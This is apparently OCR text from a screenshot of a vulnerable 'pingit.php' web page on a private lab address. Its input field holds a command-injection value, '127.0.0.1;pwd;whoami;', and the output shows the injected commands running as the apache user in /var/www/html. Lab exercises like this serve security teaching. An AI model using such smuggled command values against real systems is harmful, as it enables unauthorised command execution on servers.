 192.168.1.101/index.php
192.168.1.101/pingit.php
不安全
192.168.1.101/pingit.php
t
应用
zhangtiantian1990
FTP应用WEB化
127.0.0.1;pwd;whoami;
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.046/0.053/0.068/0.012 ms, pipe 2
/var/www/html
apache